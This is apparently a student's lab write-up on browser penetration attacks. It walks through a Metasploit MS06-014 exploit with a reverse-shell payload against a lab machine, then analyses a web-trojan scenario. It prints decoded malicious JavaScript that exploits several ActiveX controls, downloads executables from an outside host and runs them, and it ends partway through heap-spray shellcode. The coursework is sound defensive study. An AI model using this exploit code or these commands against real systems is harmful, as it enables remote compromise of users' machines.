<li>企图攻击用户和网页浏览器存在的漏洞，使之隐藏消息内容的实质；</li>
<li>将假冒的钓鱼网站配置成记录用户提交的所有数据并进行不可察觉的日志，然后将用户重定向到真实网站。</li>
<li>架设一个假冒网站，作为目标机构真实网站的代理；</li>
<li>通过恶意代码在受害者计算机上安装恶意浏览器助手，将受害者重定向到假冒的钓鱼网站；</li>
<li>使用恶意代码去修改受害者计算机上的用来维护DNS域名和IP地址映射的本地hosts文件。</li>
</ol>
<p><strong>防范：</strong></p>
<ol>
<li>提高警惕性；</li>
<li>充分利用浏览器、安全软件提供的反钓鱼网站的功能特性；</li>
<li>重视访问网站的真实性；</li>
<li>学习和修炼提升抵抗社会工程学攻击的能力</li>
</ol>
<h2>二、实践内容</h2>
<h3>（1）web浏览器渗透攻击</h3>
<p>任务：使用攻击机和Windows靶机进行浏览器渗透攻击实验，体验网页木马构造及实施浏览器攻击的实际过程。</p>
<p>实验步骤：</p>
<p>&nbsp;&nbsp;&nbsp; ①选择使用Metasploit中的MS06-014渗透攻击模块</p>
<p>&nbsp;&nbsp;&nbsp; ②选择PAYLOAD为任意远程Shell连接</p>
<p>&nbsp;&nbsp;&nbsp; ③设置服务器地址和URL参数，运行exploit，构造出恶意网页木马脚本</p>
<p>&nbsp;&nbsp;&nbsp; ④在靶机环境中启动浏览器，验证与服务器的连通性，并访问而已网页木马脚本URL</p>
<p>&nbsp;&nbsp;&nbsp; ⑤在攻击机的Metasploit软件中查看渗透攻击状态，并通过成功渗透攻击后建立起的远程控制会话SESSION，在靶机上远程执行命令</p>
<h3>（2）取证分析实践—网页木马攻击场景分析</h3>
<p>实践过程：</p>
<p>①首先你应该访问start.html，在这个文件中给出了new09.htm的地址，</p>
<p>②在进入 htm 后，每解密出一个文件地址，请对其作 32 位 MD5 散列，以散列值为文件名到&nbsp;<span style="text-decoration: underline"><a href="http://192.168.68.253/scom/hashed/%E5%93%88%E5%B8%8C%E5%80%BC%E4%B8%8B%E5%8E%BB%E4%B8%8B%E8%BD%BD%E5%AF%B9%E5%BA%94%E7%9A%84%E6%96%87%E4%BB%B6" rel="noopener nofollow">http://192.168.68.253/scom/hashed/</a></span><span style="text-decoration: underline"><a href="http://192.168.68.253/scom/hashed/%E5%93%88%E5%B8%8C%E5%80%BC%E4%B8%8B%E5%8E%BB%E4%B8%8B%E8%BD%BD%E5%AF%B9%E5%BA%94%E7%9A%84%E6%96%87%E4%BB%B6" rel="noopener nofollow">哈希值</a></span>下去下载对应的文件(注意:文件名中的英文字母为小写，且没有扩展名)，即为解密出的地址对应的文件。</p>
<p>③如果解密出的地址给出的是网页或脚本文件，请继续解密。</p>
<p>④如果解密出的地址是二进制程序文件，请进行静态反汇编或动态调试。</p>
<p>⑤重复以上过程直到这些文件被全部分析完成。</p>
<h3>（3）攻防对抗实践—web浏览器渗透攻击攻防</h3>
<p>攻击方使用Metasploit构造出至少两个不同Web浏览端软件安全漏洞的渗透攻击代码，并进行混淆处理之后组装成一个URL，通过具有欺骗性的电子邮件发送给防守方。</p>
<p>防守方对电子邮件中的挂马链接进行提取、解混淆分析、尝试恢复出渗透代码的原始形态，并分析这些渗透代码都是攻击哪些Web浏览端软件的哪些安全漏洞。</p>
<h2>三、实践过程</h2>
<h3>（1）web浏览器渗透攻击</h3>
<p>任务：使用攻击机和Windows靶机进行浏览器渗透攻击实验，体验网页木马构造及实施浏览器攻击的实际过程。</p>
<p>实验步骤：</p>
<p>&nbsp;&nbsp;&nbsp; ①选择使用Metasploit中的MS06-014渗透攻击模块</p>
<p>&nbsp;&nbsp;&nbsp; ②选择PAYLOAD为任意远程Shell连接</p>
<p>&nbsp;&nbsp;&nbsp; ③设置服务器地址和URL参数，运行exploit，构造出恶意网页木马脚本</p>
<p>&nbsp;&nbsp;&nbsp; ④在靶机环境中启动浏览器，验证与服务器的连通性，并访问而已网页木马脚本URL</p>
<p>&nbsp;&nbsp;&nbsp; ⑤在攻击机的Metasploit软件中查看渗透攻击状态，并通过成功渗透攻击后建立起的远程控制会话SESSION，在靶机上远程执行命令</p>
<p>实验环境：</p>
<p>攻击机kali-linux-2022.1-vmware-amd64 IP192.168.200.2</p>
<p>靶机Win2kServer_SP0_target&nbsp; IP192.168.200.124</p>
<p>实验步骤：</p>
<ul>
<li>在kali中输入&nbsp;<code>msfconsole&nbsp;<span style="font-family: &quot;Microsoft YaHei&quot;">命令</span></code>&nbsp;，打开Metasploit；</li>
</ul>
<p><img alt="" loading="lazy" data-src="https://img2022.cnblogs.com/blog/2773184/202205/2773184-20220523204006929-1084035214.png" class="lazyload"></p>
<p>&nbsp;&nbsp;&nbsp;</p>
<ul>
<li>&nbsp;使用命令&nbsp;<code>search MS06-014</code>&nbsp;搜索&nbsp;<code>MS06-014</code>&nbsp;渗透攻击模块，发现只有一个可用如图；</li>
<li>使用该模块进行攻击，输入&nbsp;<code>use exploit/windows/browser/ie_createobject</code>&nbsp;：</li>
</ul>
<p><img alt="" loading="lazy" data-src="https://img2022.cnblogs.com/blog/2773184/202205/2773184-20220523203853528-301671921.png" class="lazyload"></p>
<p>&nbsp;&nbsp;</p>
<ul>
<li>使用命令&nbsp;<code>set LHOST 192.168.200.2</code>设置攻击机地址；</li>
<li>使用命令&nbsp;<code>set lport 4446&nbsp;</code>设置攻击端口；</li>
<li>使用命令&nbsp;<code>set payload generic/shell_reverse_tcp</code>&nbsp;设定使用的载荷；</li>
<li>使用命令&nbsp;<code>exploit</code>&nbsp;进行攻击：得到有木马的网址如下为<span style="font-family: 宋体, &quot;Songti SC&quot;">http://192.168.200.2:8080/ZGzpn774kwO6PY</span></li>
</ul>
<p><span style="font-family: 宋体, &quot;Songti SC&quot;"><span style="font-family: 宋体, &quot;Songti SC&quot;"><img alt="" loading="lazy" data-src="https://img2022.cnblogs.com/blog/2773184/202205/2773184-20220524121732441-1592709213.png" class="lazyload"></span></span></p>
<p>&nbsp;</p>
<p>&nbsp;&nbsp;<img alt="" loading="lazy" data-src="https://img2022.cnblogs.com/blog/2773184/202205/2773184-20220524121651157-1940945590.png" class="lazyload"></p>
<p>&nbsp;&nbsp;</p>
<ul>
<li>在靶机浏览器中访问这一地址<span style="font-family: 宋体, &quot;Songti SC&quot;">http://192.168.200.2:8080/ZGzpn774kwO6PY</span>，返回一段英文字符：</li>
</ul>
<p><img alt="" loading="lazy" data-src="https://img2022.cnblogs.com/blog/2773184/202205/2773184-20220524121849526-1342050887.png" class="lazyload"></p>
<p>&nbsp;&nbsp;</p>
<ul>
<li>&nbsp;此时攻击机中显示靶机到攻击机的session被建立，攻击成功</li>
</ul>
<p><img alt="" loading="lazy" data-src="https://img2022.cnblogs.com/blog/2773184/202205/2773184-20220524121928861-603410069.png" class="lazyload"></p>
<p>&nbsp;</p>
<ul>
<li>&nbsp;输入&nbsp;<code>sessions</code>&nbsp;查看当前连接，使用命令&nbsp;<code>sessions 1</code>&nbsp;选择会话1，返回C:\Documents and Settings\Administrator\_&gt;</li>
</ul>
<p>&nbsp;&nbsp;<img alt="" loading="lazy" data-src="https://img2022.cnblogs.com/blog/2773184/202205/2773184-20220524122557923-2085804335.png" class="lazyload"></p>
<p>&nbsp;&nbsp;</p>
<ul>
<li>&nbsp;输入命令&nbsp;<code>ipconfig</code>&nbsp;查看靶机地址为&nbsp;<code>192.168.200.124</code>&nbsp;： 靶机系统为 Windows 2000</li>
</ul>
<p>&nbsp;&nbsp;<img alt="" loading="lazy" data-src="https://img2022.cnblogs.com/blog/2773184/202205/2773184-20220524122749788-670702104.png" class="lazyload"></p>
<p>&nbsp; &nbsp; &nbsp; &nbsp;在靶机验合：</p>
<p>&nbsp;&nbsp;<img alt="" loading="lazy" data-src="https://img2022.cnblogs.com/blog/2773184/202205/2773184-20220524123232696-2082481852.png" class="lazyload"></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<h3>（2）取证分析实践—网页木马攻击场景分析</h3>
<p>实践过程：</p>
<p>①首先你应该访问start.html，在这个文件中给出了new09.htm的地址，</p>
<p>②在进入 htm 后，每解密出一个文件地址，请对其作 32 位 MD5 散列，以散列值为文件名到&nbsp;<a href="http://192.168.68.253/scom/hashed/%E5%93%88%E5%B8%8C%E5%80%BC%E4%B8%8B%E5%8E%BB%E4%B8%8B%E8%BD%BD%E5%AF%B9%E5%BA%94%E7%9A%84%E6%96%87%E4%BB%B6" rel="noopener nofollow">http://192.168.68.253/scom/hashed/</a><a href="http://192.168.68.253/scom/hashed/%E5%93%88%E5%B8%8C%E5%80%BC%E4%B8%8B%E5%8E%BB%E4%B8%8B%E8%BD%BD%E5%AF%B9%E5%BA%94%E7%9A%84%E6%96%87%E4%BB%B6" rel="noopener nofollow">哈希值</a>下去下载对应的文件(注意:文件名中的英文字母为小写，且没有扩展名)，即为解密出的地址对应的文件。</p>
<p>③如果解密出的地址给出的是网页或脚本文件，请继续解密。</p>
<p>④如果解密出的地址是二进制程序文件，请进行静态反汇编或动态调试。</p>
<p>⑤重复以上过程直到这些文件被全部分析完成。</p>
<p>&nbsp;</p>
<p>&nbsp;实验步骤：</p>
<ul>
<li>在云班课课程资源处下载“网页挂马分析实践参考(上).pdf”文档，在其中检索“new09”，发现存在两处</li>
</ul>
<p><img alt="" loading="lazy" data-src="https://img2022.cnblogs.com/blog/2773184/202205/2773184-20220527200337071-1621449026.png" class="lazyload"></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;<img alt="" loading="lazy" data-src="https://img2022.cnblogs.com/blog/2773184/202205/2773184-20220527200400886-2039869460.png" class="lazyload"></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<ul>
<li>&nbsp;从这两处可以看出&nbsp;<code>start.html</code>&nbsp;文件在引用&nbsp;<code>new09.htm</code>&nbsp;文件时没有写绝对路径，所以可以知道<code>new09.htm</code>&nbsp;文件与&nbsp;<code>start.htm</code>l 文件在同一目录下。</li>
<li>&nbsp;在&nbsp;<code>new09.htm</code>&nbsp;文件中，用 iframe 引用了一个&nbsp;<code>http://aa.18dd.net/aa/kl.htm</code>&nbsp;文件<img alt="" loading="lazy" data-src="https://img2022.cnblogs.com/blog/2773184/202205/2773184-20220527202050699-1061977208.png" class="lazyload"></li>
</ul>
<p>&nbsp;</p>
<p>&nbsp;</p>
<ul>
<li>用 javascript 引用了一个&nbsp;<code>http://js.users.51.la/1299644.js</code>&nbsp;文件</li>
</ul>
<p><img alt="" loading="lazy" data-src="https://img2022.cnblogs.com/blog/2773184/202205/2773184-20220527202140378-458140344.png" class="lazyload"></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<ul>
<li>对它们作 MD5 散列：</li>
</ul>
<p>&nbsp;</p>
<p>&nbsp;&nbsp;<img alt="" loading="lazy" data-src="https://img2022.cnblogs.com/blog/2773184/202205/2773184-20220527202659367-323267780.png" class="lazyload"></p>
<p><img alt="" loading="lazy" data-src="https://img2022.cnblogs.com/blog/2773184/202205/2773184-20220527210130986-19075328.png" class="lazyload"></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<ul>
<li>&nbsp;结果：&nbsp;7f60672dcd6b5e90b6772545ee219bd3；&nbsp;23180a42a2ff1192150231b44ffdf3d3</li>
</ul>
<ul>
<li>&nbsp;在hashed文件中找到对应的文件，用记事本打开。&nbsp;<code>23180a42a2ff1192150231b44ffdf3d3</code>&nbsp;中的内容如下，提示不是我们要找的内容。</li>
</ul>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;<img alt="" loading="lazy" data-src="https://img2022.cnblogs.com/blog/2773184/202205/2773184-20220527210054571-887220217.png" class="lazyload"></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<ul>
<li>&nbsp;7f60672dcd6b5e90b6772545ee219bd3的内容：</li>
</ul>
<p><img alt="" loading="lazy" data-src="https://img2022.cnblogs.com/blog/2773184/202205/2773184-20220527210359710-874407464.png" class="lazyload"></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<ul>
<li>&nbsp;看起来很复杂，但实际上这是一种被称为&nbsp;<strong><code>XXTEA+Base64</code></strong>&nbsp;的加密方法，对付这种加密方法，我们只要找到它的加密密钥就可以。注意上面的倒数第三行，即：</li>
</ul>
<p>&nbsp;<img alt="" loading="lazy" data-src="https://img2022.cnblogs.com/blog/2773184/202205/2773184-20220528203054783-1268854275.png" class="lazyload"></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<ul>
<li>
<p><code>xxtea_decrypt</code>&nbsp;函数的第二个参数&nbsp;<code>\x73\x63\x72\x69\x70\x74</code>&nbsp;就是密钥。简单用16进制转换一下，得到密钥是script。</p>
</li>
</ul>
<p><img alt="" loading="lazy" data-src="https://img2022.cnblogs.com/blog/2773184/202205/2773184-20220528211909528-1056559228.png" class="lazyload"></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;访问&nbsp;<code>http://www.cha88.cn/safe/xxtea.php</code>&nbsp;（这个网站也访问不了）。使用<a href="http://cycy.sourceforge.net/xxtea/" rel="noopener nofollow" target="_blank">xxtea在线解密网站</a>。输入秘钥密钥&nbsp;<code>script</code>&nbsp;，在下面大的文本框中粘贴7f60672dcd6b5e90b6772545ee219bd3.txt的全部内容，解密得到十六进制加密。在对对引号中的内容进行<a href="https://www.bejson.com/convert/ox2str/" rel="noopener nofollow" target="_blank">解密</a>，得到如下结果，将结果保存：</p>
<p><img alt="" loading="lazy" data-src="https://img2022.cnblogs.com/blog/2773184/202205/2773184-20220528211552470-1542645552.png" class="lazyload"></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>再对解密得到的16进制信息进行字符转换</p>
<p><img alt="" loading="lazy" data-src="https://img2022.cnblogs.com/blog/2773184/202205/2773184-20220528211835200-608873870.png" class="lazyload"></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<div class="cnblogs_code">
<pre><span style="color: rgba(0, 0, 0, 1)">function init(){document.write();}
window.onload </span>=<span style="color: rgba(0, 0, 0, 1)"> init;
</span><span style="color: rgba(0, 0, 255, 1)">if</span>(document.cookie.indexOf(<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">OK</span><span style="color: rgba(128, 0, 0, 1)">'</span>)==-<span style="color: rgba(128, 0, 128, 1)">1</span><span style="color: rgba(0, 0, 0, 1)">){
</span><span style="color: rgba(0, 0, 255, 1)">try</span>{<span style="color: rgba(0, 0, 255, 1)">var</span><span style="color: rgba(0, 0, 0, 1)"> e;
</span><span style="color: rgba(0, 0, 255, 1)">var</span> ado=(document.createElement(<span style="color: rgba(128, 0, 0, 1)">"</span><span style="color: rgba(128, 0, 0, 1)">object</span><span style="color: rgba(128, 0, 0, 1)">"</span><span style="color: rgba(0, 0, 0, 1)">));
ado.setAttribute(</span><span style="color: rgba(128, 0, 0, 1)">"</span><span style="color: rgba(128, 0, 0, 1)">classid</span><span style="color: rgba(128, 0, 0, 1)">"</span>,<span style="color: rgba(128, 0, 0, 1)">"</span><span style="color: rgba(128, 0, 0, 1)">clsid:BD96C556-65A3-11D0-983A-00C04FC29E36</span><span style="color: rgba(128, 0, 0, 1)">"</span><span style="color: rgba(0, 0, 0, 1)">);
</span><span style="color: rgba(0, 0, 255, 1)">var</span> <span style="color: rgba(0, 0, 255, 1)">as</span>=ado.createobject(<span style="color: rgba(128, 0, 0, 1)">"</span><span style="color: rgba(128, 0, 0, 1)">Adodb.Stream</span><span style="color: rgba(128, 0, 0, 1)">"</span>,<span style="color: rgba(128, 0, 0, 1)">""</span><span style="color: rgba(0, 0, 0, 1)">)}
</span><span style="color: rgba(0, 0, 255, 1)">catch</span><span style="color: rgba(0, 0, 0, 1)">(e){};
</span><span style="color: rgba(0, 0, 255, 1)">finally</span><span style="color: rgba(0, 0, 0, 1)">{
</span><span style="color: rgba(0, 0, 255, 1)">var</span> expires=<span style="color: rgba(0, 0, 255, 1)">new</span><span style="color: rgba(0, 0, 0, 1)"> Date();
expires.setTime(expires.getTime()</span>+<span style="color: rgba(128, 0, 128, 1)">24</span>*<span style="color: rgba(128, 0, 128, 1)">60</span>*<span style="color: rgba(128, 0, 128, 1)">60</span>*<span style="color: rgba(128, 0, 128, 1)">1000</span><span style="color: rgba(0, 0, 0, 1)">);
document.cookie</span>=<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">ce=windowsxp;path=/;expires=</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(0, 0, 0, 1)">expires.toGMTString();
</span><span style="color: rgba(0, 0, 255, 1)">if</span>(e!=<span style="color: rgba(128, 0, 0, 1)">"</span><span style="color: rgba(128, 0, 0, 1)">[object Error]</span><span style="color: rgba(128, 0, 0, 1)">"</span><span style="color: rgba(0, 0, 0, 1)">){
document.write(</span><span style="color: rgba(128, 0, 0, 1)">"</span><span style="color: rgba(128, 0, 0, 1)">&lt;script src=http:\/\/aa.18dd.net\/aa\/1.js&gt;&lt;\/script&gt;</span><span style="color: rgba(128, 0, 0, 1)">"</span><span style="color: rgba(0, 0, 0, 1)">)}
</span><span style="color: rgba(0, 0, 255, 1)">else</span><span style="color: rgba(0, 0, 0, 1)">{
</span><span style="color: rgba(0, 0, 255, 1)">try</span>{<span style="color: rgba(0, 0, 255, 1)">var</span> f;<span style="color: rgba(0, 0, 255, 1)">var</span> storm=<span style="color: rgba(0, 0, 255, 1)">new</span> ActiveXObject(<span style="color: rgba(128, 0, 0, 1)">"</span><span style="color: rgba(128, 0, 0, 1)">MPS.StormPlayer</span><span style="color: rgba(128, 0, 0, 1)">"</span><span style="color: rgba(0, 0, 0, 1)">);}
</span><span style="color: rgba(0, 0, 255, 1)">catch</span><span style="color: rgba(0, 0, 0, 1)">(f){};
</span><span style="color: rgba(0, 0, 255, 1)">finally</span>{<span style="color: rgba(0, 0, 255, 1)">if</span>(f!=<span style="color: rgba(128, 0, 0, 1)">"</span><span style="color: rgba(128, 0, 0, 1)">[object Error]</span><span style="color: rgba(128, 0, 0, 1)">"</span><span style="color: rgba(0, 0, 0, 1)">){
document.write(</span><span style="color: rgba(128, 0, 0, 1)">"</span><span style="color: rgba(128, 0, 0, 1)">&lt;script src=http:\/\/aa.18dd.net\/aa\/b.js&gt;&lt;\/script&gt;</span><span style="color: rgba(128, 0, 0, 1)">"</span><span style="color: rgba(0, 0, 0, 1)">)}}
</span><span style="color: rgba(0, 0, 255, 1)">try</span>{<span style="color: rgba(0, 0, 255, 1)">var</span> g;<span style="color: rgba(0, 0, 255, 1)">var</span> pps=<span style="color: rgba(0, 0, 255, 1)">new</span> ActiveXObject(<span style="color: rgba(128, 0, 0, 1)">"</span><span style="color: rgba(128, 0, 0, 1)">POWERPLAYER.PowerPlayerCtrl.1</span><span style="color: rgba(128, 0, 0, 1)">"</span><span style="color: rgba(0, 0, 0, 1)">);}
</span><span style="color: rgba(0, 0, 255, 1)">catch</span><span style="color: rgba(0, 0, 0, 1)">(g){};
</span><span style="color: rgba(0, 0, 255, 1)">finally</span>{<span style="color: rgba(0, 0, 255, 1)">if</span>(g!=<span style="color: rgba(128, 0, 0, 1)">"</span><span style="color: rgba(128, 0, 0, 1)">[object Error]</span><span style="color: rgba(128, 0, 0, 1)">"</span><span style="color: rgba(0, 0, 0, 1)">){
document.write(</span><span style="color: rgba(128, 0, 0, 1)">"</span><span style="color: rgba(128, 0, 0, 1)">&lt;script src=http:\/\/aa.18dd.net\/aa\/pps.js&gt;&lt;\/script&gt;</span><span style="color: rgba(128, 0, 0, 1)">"</span><span style="color: rgba(0, 0, 0, 1)">)}}
</span><span style="color: rgba(0, 0, 255, 1)">try</span>{<span style="color: rgba(0, 0, 255, 1)">var</span> h;<span style="color: rgba(0, 0, 255, 1)">var</span> obj=<span style="color: rgba(0, 0, 255, 1)">new</span> ActiveXObject(<span style="color: rgba(128, 0, 0, 1)">"</span><span style="color: rgba(128, 0, 0, 1)">BaiduBar.Tool</span><span style="color: rgba(128, 0, 0, 1)">"</span><span style="color: rgba(0, 0, 0, 1)">);}
</span><span style="color: rgba(0, 0, 255, 1)">catch</span><span style="color: rgba(0, 0, 0, 1)">(h){};
</span><span style="color: rgba(0, 0, 255, 1)">finally</span>{<span style="color: rgba(0, 0, 255, 1)">if</span>(h!=<span style="color: rgba(128, 0, 0, 1)">"</span><span style="color: rgba(128, 0, 0, 1)">[object Error]</span><span style="color: rgba(128, 0, 0, 1)">"</span><span style="color: rgba(0, 0, 0, 1)">){
obj.DloadDS(</span><span style="color: rgba(128, 0, 0, 1)">"</span><span style="color: rgba(128, 0, 0, 1)">http://down.18dd.net/bb/bd.cab</span><span style="color: rgba(128, 0, 0, 1)">"</span>, <span style="color: rgba(128, 0, 0, 1)">"</span><span style="color: rgba(128, 0, 0, 1)">bd.exe</span><span style="color: rgba(128, 0, 0, 1)">"</span>, <span style="color: rgba(128, 0, 128, 1)">0</span><span style="color: rgba(0, 0, 0, 1)">)}}
}}}</span></pre>
</div>
<p>由上可以看到利用到的应用程序漏洞有：&nbsp;</p>
<ul>
<li><code>Adodb.Stream——微软数据库访问对象漏洞</code>；&nbsp;</li>
<li><code>MPS.StormPlayer——暴风影音漏洞</code>；&nbsp;<code>POWERPLAYER.PowerPlayerCtrl.1——PPStream漏洞</code>；</li>
<li><code>BaiduBar.Tool——百度搜霸漏洞</code>；</li>
</ul>
<p>这些都是现在网络用户使用非常频繁的软件，其危害性可见一斑。</p>
<ul>
<li>除此之外还可以看到这个文件还引用了三个js文件和一个压缩包(bd.cab，解开后是bd.exe)，对他们作MD5散列：</li>
</ul>
<p>http://aa.18dd.net/aa/1.js</p>
<p>5d7e9058a857aa2abee820d5473c5fa4</p>
<p>http://aa.18dd.net/aa/b.js</p>
<p>3870c28cc279d457746b3796a262f166</p>
<p>http://aa.18dd.net/aa/pps.js</p>
<p>5f0b8bf0385314dbe0e5ec95e6abedc2</p>
<p>http://down.18dd.net/bb/bd.cab</p>
<p>1c1d7b3539a617517c49eee4120783b2</p>
<p><img alt="" loading="lazy" data-src="https://img2022.cnblogs.com/blog/2773184/202205/2773184-20220528213137108-2147010110.png" class="lazyload"></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<ul>
<li>在hashed文件夹中找到这四个文件：</li>
<li>首先看<span style="font-family: 宋体, &quot;Songti SC&quot;">http://aa.18dd.net/aa/1.js&nbsp;</span>，即&nbsp;<code>5d7e9058a857aa2abee820d5473c5fa4.txt</code>：</li>
</ul>
<p><img alt="" loading="lazy" data-src="https://img2022.cnblogs.com/blog/2773184/202205/2773184-20220528213605558-881390662.png" class="lazyload"></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;十六进制加密，解开得：</p>
<p><img alt="" loading="lazy" data-src="https://img2022.cnblogs.com/blog/2773184/202205/2773184-20220528213822091-1595787742.png" class="lazyload"></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<div class="cnblogs_code">
<pre><span style="color: rgba(0, 0, 255, 1)">var</span> url=<span style="color: rgba(128, 0, 0, 1)">"</span><span style="color: rgba(128, 0, 0, 1)">http://down.18dd.net/bb/014.exe</span><span style="color: rgba(128, 0, 0, 1)">"</span>;<span style="color: rgba(0, 0, 255, 1)">try</span>{<span style="color: rgba(0, 0, 255, 1)">var</span> xml=ado.CreateObject(<span style="color: rgba(128, 0, 0, 1)">"</span><span style="color: rgba(128, 0, 0, 1)">Microsoft.XMLHTTP</span><span style="color: rgba(128, 0, 0, 1)">"</span>,<span style="color: rgba(128, 0, 0, 1)">""</span><span style="color: rgba(0, 0, 0, 1)">);xml.Open

(</span><span style="color: rgba(128, 0, 0, 1)">"</span><span style="color: rgba(128, 0, 0, 1)">GET</span><span style="color: rgba(128, 0, 0, 1)">"</span>,url,<span style="color: rgba(128, 0, 128, 1)">0</span>);xml.Send();<span style="color: rgba(0, 0, 255, 1)">as</span>.type=<span style="color: rgba(128, 0, 128, 1)">1</span>;<span style="color: rgba(0, 0, 255, 1)">as</span>.open();<span style="color: rgba(0, 0, 255, 1)">as</span>.write(xml.responseBody);path=<span style="color: rgba(128, 0, 0, 1)">"</span><span style="color: rgba(128, 0, 0, 1)">..\\ntuser.com</span><span style="color: rgba(128, 0, 0, 1)">"</span>;<span style="color: rgba(0, 0, 255, 1)">as</span>.savetofile(path,<span style="color: rgba(128, 0, 128, 1)">2</span>);<span style="color: rgba(0, 0, 255, 1)">as</span><span style="color: rgba(0, 0, 0, 1)">.close

();</span><span style="color: rgba(0, 0, 255, 1)">var</span> shell=ado.createobject(<span style="color: rgba(128, 0, 0, 1)">"</span><span style="color: rgba(128, 0, 0, 1)">Shell.Application</span><span style="color: rgba(128, 0, 0, 1)">"</span>,<span style="color: rgba(128, 0, 0, 1)">""</span>);shell.ShellExecute(<span style="color: rgba(128, 0, 0, 1)">"</span><span style="color: rgba(128, 0, 0, 1)">cmd.exe</span><span style="color: rgba(128, 0, 0, 1)">"</span>,<span style="color: rgba(128, 0, 0, 1)">"</span><span style="color: rgba(128, 0, 0, 1)">/c </span><span style="color: rgba(128, 0, 0, 1)">"</span>+path,<span style="color: rgba(128, 0, 0, 1)">""</span>,<span style="color: rgba(128, 0, 0, 1)">"</span><span style="color: rgba(128, 0, 0, 1)">open</span><span style="color: rgba(128, 0, 0, 1)">"</span>,<span style="color: rgba(128, 0, 128, 1)">0</span>)}<span style="color: rgba(0, 0, 255, 1)">catch</span>(e){}</pre>
</div>
<p>&nbsp;</p>
<ul>
<li>这个文件前面部分下载了一个&nbsp;<strong><code>http://down.18dd.net/bb/014.exe</code></strong>&nbsp;的可执行文件，后面部分是对&nbsp;<code>ADODB 漏洞</code>&nbsp;的继续利用。</li>
<li>看&nbsp;<span style="font-family: 宋体, &quot;Songti SC&quot;">http://aa.18dd.net/aa/<code>b.js</code></span>&nbsp;，即&nbsp;<code>3870c28cc279d457746b3796a262f166.txt</code>&nbsp;：</li>
</ul>
<p><img alt="" loading="lazy" data-src="https://img2022.cnblogs.com/blog/2773184/202205/2773184-20220528214142430-1126012019.png" class="lazyload"></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<ul>
<li>开始函数中的六个参数&nbsp;<code>p，a，c，k，e，d</code>&nbsp;提示使用packed加密方法，<a href="https://beautifier.io/" rel="noopener nofollow" target="_blank">解密</a>后的代码如下所示：</li>
</ul>
<div class="cnblogs_code">
<pre><span style="color: rgba(0, 0, 255, 1)">var</span> bigblock = unescape(<span style="color: rgba(128, 0, 0, 1)">"</span><span style="color: rgba(128, 0, 0, 1)">%u9090%u9090</span><span style="color: rgba(128, 0, 0, 1)">"</span><span style="color: rgba(0, 0, 0, 1)">);
</span><span style="color: rgba(0, 0, 255, 1)">var</span> headersize = <span style="color: rgba(128, 0, 128, 1)">20</span><span style="color: rgba(0, 0, 0, 1)">;
</span><span style="color: rgba(0, 0, 255, 1)">var</span> shellcode = unescape(<span style="color: rgba(128, 0, 0, 1)">"</span><span style="color: rgba(128, 0, 0, 1)">%uf3e9%u0000</span><span style="color: rgba(128, 0, 0, 1)">"</span> + <span style="color: rgba(128, 0, 0, 1)">"</span><span style="color: rgba(128, 0, 0, 1)">%u9000%u9090%u5a90%ua164%u0030%u0000%u408b%u8b0c</span><span style="color: rgba(128, 0, 0, 1)">"</span> + <span style="color: rgba(128, 0, 0, 1)">"</span><span style="color: rgba(128, 0, 0, 1)">%u1c70%u8bad%u0840%ud88b%u738b%u8b3c%u1e74%u0378</span><span style="color: rgba(128, 0, 0, 1)">"</span> + <span style="color: rgba(128, 0, 0, 1)">"</span><span style="color: rgba(128, 0, 0, 1)">%u8bf3%u207e%ufb03%u4e8b%u3314%u56ed%u5157%u3f8b</span><span style="color: rgba(128, 0, 0, 1)">"</span> + <span style="color: rgba(128, 0, 0, 1)">"</span><span style="color: rgba(128, 0, 0, 1)">%ufb03%uf28b%u0e6a%uf359%u74a6%u5908%u835f%ufcef</span><span style="color: rgba(128, 0, 0, 1)">"</span> + <span style="color: rgba(128, 0, 0, 1)">"</span><span style="color: rgba(128, 0, 0, 1)">%ue245%u59e9%u5e5f%ucd8b%u468b%u0324%ud1c3%u03e1</span><span style="color: rgba(128, 0, 0, 1)">"</span> + <span style="color: rgba(128, 0, 0, 1)">"</span><span style="color: rgba(128, 0, 0, 1)">%u33c1%u66c9%u088b%u468b%u031c%uc1c3%u02e1%uc103</span><span style="color: rgba(128, 0, 0, 1)">"</span> + <span style="color: rgba(128, 0, 0, 1)">"</span><span style="color: rgba(128, 0, 0, 1)">%u008b%uc303%ufa8b%uf78b%uc683%u8b0e%u6ad0%u5904</span><span style="color: rgba(128, 0, 0, 1)">"</span> + <span style="color: rgba(128, 0, 0, 1)">"</span><span style="color: rgba(128, 0, 0, 1)">%u6ae8%u0000%u8300%u0dc6%u5652%u57ff%u5afc%ud88b</span><span style="color: rgba(128, 0, 0, 1)">"</span> + <span style="color: rgba(128, 0, 0, 1)">"</span><span style="color: rgba(128, 0, 0, 1)">%u016a%ue859%u0057%u0000%uc683%u5613%u8046%u803e</span><span style="color: rgba(128, 0, 0, 1)">"</span> + <span style="color: rgba(128, 0, 0, 1)">"</span><span style="color: rgba(128, 0, 0, 1)">%ufa75%u3680%u5e80%uec83%u8b40%uc7dc%u6303%u646d</span><span style="color: rgba(128, 0, 0, 1)">"</span> + <span style="color: rgba(128, 0, 0, 1)">"</span><span style="color: rgba(128, 0, 0, 